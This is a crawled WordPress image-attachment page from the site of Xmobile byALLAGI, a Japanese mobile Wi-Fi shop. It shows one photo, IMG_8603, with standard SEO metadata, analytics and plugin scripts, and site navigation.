

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xmobile-allagi.jp/%E3%81%94%E6%9D%A5%E5%BA%97%E5%BF%83%E3%82%88%E3%82%8A%E3%81%8A%E5%BE%85%E3%81%A1%E3%81%97%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99%EF%BC%81-2/img_8603/
body_size: 11650
content:

		<!-- All in One SEO 4.2.0 -->
		<title>IMG_8603 | Xmobile byALLAGI株式会社</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.xmobile-allagi.jp/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2/img_8603/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Xmobile byALLAGI株式会社 | 限界突破Wifi取扱店" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_8603 | Xmobile byALLAGI株式会社" />
		<meta property="og:url" content="https://www.xmobile-allagi.jp/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2/img_8603/" />
		<meta property="article:published_time" content="2021-02-22T00:44:41+00:00" />
		<meta property="article:modified_time" content="2021-02-22T00:44:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_8603 | Xmobile byALLAGI株式会社" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.xmobile-allagi.jp\/#website","url":"https:\/\/www.xmobile-allagi.jp\/","name":"Xmobile byALLAGI\u682a\u5f0f\u4f1a\u793e","description":"\u9650\u754c\u7a81\u7834Wifi\u53d6\u6271\u5e97","inLanguage":"ja","publisher":{"@id":"https:\/\/www.xmobile-allagi.jp\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.xmobile-allagi.jp\/#organization","name":"Xmobile byALLAGI\u682a\u5f0f\u4f1a\u793e","url":"https:\/\/www.xmobile-allagi.jp\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.xmobile-allagi.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.xmobile-allagi.jp\/","name":"\u30db\u30fc\u30e0","description":"\u9650\u754c\u7a81\u7834Wifi\u53d6\u6271\u5e97","url":"https:\/\/www.xmobile-allagi.jp\/"},"nextItem":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/","name":"IMG_8603","url":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/"},"previousItem":"https:\/\/www.xmobile-allagi.jp\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.xmobile-allagi.jp\/author\/allagi_admin\/#author","url":"https:\/\/www.xmobile-allagi.jp\/author\/allagi_admin\/","name":"\u7ba1\u7406\u8005ALLAGI","image":{"@type":"ImageObject","@id":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b09c49905ffe72b4ee3af52661ba841a?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u7ba1\u7406\u8005ALLAGI"}},{"@type":"ItemPage","@id":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/#itempage","url":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/","name":"IMG_8603 | Xmobile byALLAGI\u682a\u5f0f\u4f1a\u793e","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.xmobile-allagi.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.xmobile-allagi.jp\/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2\/img_8603\/#breadcrumblist"},"author":"https:\/\/www.xmobile-allagi.jp\/author\/allagi_admin\/#author","creator":"https:\/\/www.xmobile-allagi.jp\/author\/allagi_admin\/#author","datePublished":"2021-02-22T00:44:41+09:00","dateModified":"2021-02-22T00:44:41+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Xmobile byALLAGI株式会社 &raquo; IMG_8603 のコメントのフィード" href="https://www.xmobile-allagi.jp/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2/img_8603/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xmobile-allagi.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.xmobile-allagi.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xmobile-allagi.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.xmobile-allagi.jp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xmobile-allagi.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://www.xmobile-allagi.jp/wp-content/plugins/aurora-heatmap/style.css?ver=1.5.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-content/plugins/aurora-heatmap/js/mobile-detect.min.js?ver=1.4.4' id='mobile-detect-js'></script>
<script type='text/javascript' id='aurora-heatmap-reporter-js-extra'>
/* <![CDATA[ */
var aurora_heatmap_reporter = {"ajax_url":"https:\/\/www.xmobile-allagi.jp\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","interval":"10","stacks":"10","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.xmobile-allagi.jp/wp-content/plugins/aurora-heatmap/js/reporter.js?ver=1.5.4' id='aurora-heatmap-reporter-js'></script>
<link rel="https://api.w.org/" href="https://www.xmobile-allagi.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.xmobile-allagi.jp/wp-json/wp/v2/media/1286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xmobile-allagi.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.xmobile-allagi.jp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.xmobile-allagi.jp/?p=1286' />
<link rel="alternate" type="application/json+oembed" href="https://www.xmobile-allagi.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xmobile-allagi.jp%2F%25e3%2581%2594%25e6%259d%25a5%25e5%25ba%2597%25e5%25bf%2583%25e3%2582%2588%25e3%2582%258a%25e3%2581%258a%25e5%25be%2585%25e3%2581%25a1%25e3%2581%2597%25e3%2581%25a6%25e3%2581%258a%25e3%2582%258a%25e3%2581%25be%25e3%2581%2599%25ef%25bc%2581-2%2Fimg_8603%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.xmobile-allagi.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xmobile-allagi.jp%2F%25e3%2581%2594%25e6%259d%25a5%25e5%25ba%2597%25e5%25bf%2583%25e3%2582%2588%25e3%2582%258a%25e3%2581%258a%25e5%25be%2585%25e3%2581%25a1%25e3%2581%2597%25e3%2581%25a6%25e3%2581%258a%25e3%2582%258a%25e3%2581%25be%25e3%2581%2599%25ef%25bc%2581-2%2Fimg_8603%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="copyright" content="Copyright &copy; 2020 Xmobile byALLAGI株式会社. All Rights Reserved.">
    <meta name="author" content="Xmobile byALLAGI株式会社">
    <meta name="format-detection" content="telephone=no">

    
    <meta name="keywords" content="エックスモバイル,限界突破,wifi,限界突破wifi,申込み,格安,x-mobile,那覇,寄宮,那覇寄宮,公式,ショップ" />
    <meta name="description" content="IMG_8603に関するご質問やお問い合わせはこちらから" />
    <meta property="og:title" content="IMG_8603 | Xmobile byALLAGI株式会社" />
    <meta property="og:description" content="IMG_8603に関するご質問やお問い合わせはこちらから" />
    <meta property="og:type" content="article" />

    <meta property="og:url" content="https://www.xmobile-allagi.jp/" />
    <meta property="og:site_name" content="Xmobile byALLAGI株式会社" />
    <link rel="icon" href="/wp-content/themes/xmobile_allagi/assy/images/share/favicon.ico" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.xmobile-allagi.jp/xmlrpc.php">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162665306-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-162665306-1');
    </script>

    <link href="https://fonts.googleapis.com/css?family=M+PLUS+1p" rel="stylesheet">
    <link rel="stylesheet" href="/wp-content/themes/xmobile_allagi/assy/css/common.css?1768571365">
  </head>
<body id="corporate" class="is-single ready">
    <header id="header">
      <div class="inner-wrap">
          <a href="https://www.xmobile-allagi.jp/" class="logo"><img src="/wp-content/uploads/2020/04/logo.png" alt="Xmobile"></a>
            <div class="confirm">
              <div class="button-buy"><a href="https://onlinestore.xmobile.ne.jp/xmobile/step1/0310236" target="_blank">WEB購入<span class="accents">は</span>こちら</a></div>
              <div class="free-call-wrap"><span class="free-call">フリー<br>ダイヤル</span><div class="number-wrap"><span class="number">0120-356-222</span><span class="time">営業時間  9:00 ~ 18:00</span></div></div>
            </div>
            <ul class="pc-content">
                          <li><a href="https://www.xmobile-allagi.jp/">HOME</a></li>
<li><a href="https://www.xmobile-allagi.jp/plan/">料金プラン</a></li><li><a href="https://www.xmobile-allagi.jp/users-voice/">お客様の声</a></li><li><a href="https://www.xmobile-allagi.jp/faq/">スマホお悩みＱ＆Ａ</a></li><li><a href="https://www.xmobile-allagi.jp/staff/">スタッフの紹介</a></li><li><a href="https://www.xmobile-allagi.jp/staff-weblog/">お知らせ</a></li><li><a href="https://www.xmobile-allagi.jp/company/">会社概要</a></li><li><a href="https://www.xmobile-allagi.jp/contact/">お問い合わせ</a></li><li><a href="https://www.xmobile-allagi.jp/privacy-policy-2/">プライバシーポリシー</a></li>            </ul>
            <span id="hamburger-button"></span>
        </div>
    </header>
  <main>
  <div class="cross-label">
        <div class="back-label"></div>
        <p class="page-title r-15">IMG_8603</p>
        <div class="front-label"><p class="background-image faq"></p></div>
        <nav class="bread-crumb">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                <li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a itemprop="item" href="https://www.xmobile-allagi.jp/"><span itemprop="name">トップ</span></a>
                    <meta itemprop="position" content="1" />
                </li>
                <li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a itemprop="item" href="https://www.xmobile-allagi.jp/staff-weblog"><span itemprop="name">IMG_8603</span></a>
                    <meta itemprop="position" content="1" />
                </li>
                <li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a itemprop="item" href="https://www.xmobile-allagi.jp/%e3%81%94%e6%9d%a5%e5%ba%97%e5%bf%83%e3%82%88%e3%82%8a%e3%81%8a%e5%be%85%e3%81%a1%e3%81%97%e3%81%a6%e3%81%8a%e3%82%8a%e3%81%be%e3%81%99%ef%bc%81-2/img_8603/"><span itemprop="name">IMG_8603</span></a>
                    <meta itemprop="position" content="2" />
                </li>
            </ol>
        </nav>
    </div>

    <article id="single-wrap" class="confined-content">
      <h2 class="page-header">IMG_8603</h2>
      <p class="page-description">2021年2月22日</p>

      <div class="sentence"><p class="attachment"><a href='https://www.xmobile-allagi.jp/wp-content/uploads/2021/02/IMG_8603.jpg'><img width="300" height="225" src="https://www.xmobile-allagi.jp/wp-content/uploads/2021/02/IMG_8603-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.xmobile-allagi.jp/wp-content/uploads/2021/02/IMG_8603-300x225.jpg 300w, https://www.xmobile-allagi.jp/wp-content/uploads/2021/02/IMG_8603-1024x768.jpg 1024w, https://www.xmobile-allagi.jp/wp-content/uploads/2021/02/IMG_8603-768x576.jpg 768w, https://www.xmobile-allagi.jp/wp-content/uploads/2021/02/IMG_8603.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
